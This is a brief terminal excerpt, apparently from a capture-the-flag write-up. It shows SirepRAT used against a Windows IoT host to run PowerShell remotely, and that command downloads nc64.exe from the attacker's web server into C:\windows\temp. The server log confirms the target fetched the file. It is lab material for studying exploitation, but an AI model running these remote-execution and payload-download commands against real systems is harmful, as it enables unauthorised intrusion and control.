 root@kali:~/SirepRAT# python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System
32\cmd.exe" --args " /c powershell Invoke-WebRequest -Uri http://10.10.14.31:8080/nc64.exe -Outfile C:\\windows\\temp\
\nc64.exe" --v
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
root@kali:~/SirepRAT#
root@kali: ~
root@kali:~# python -m SimpleHTTPServer 8080
Serving HTTP on 0.0.0.0 port 8080 ...
10.10.10.204 - - [05/Dec/2020 13:02:44] "GET /nc64.exe HTTP/1.1" 200 -